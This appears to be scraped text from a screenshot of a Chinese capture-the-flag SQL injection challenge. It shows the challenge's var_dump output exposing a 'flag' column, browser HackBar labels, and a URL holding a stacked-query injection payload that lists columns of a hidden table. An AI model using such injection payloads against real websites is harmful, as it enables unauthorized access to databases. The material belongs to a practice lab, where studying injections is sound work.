 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c11dd756-5418-4c1e-9cfb-3cc058e45ccd.node4.buuoj.cn:81/?inject=1';show columns from `1919810931114514`;%23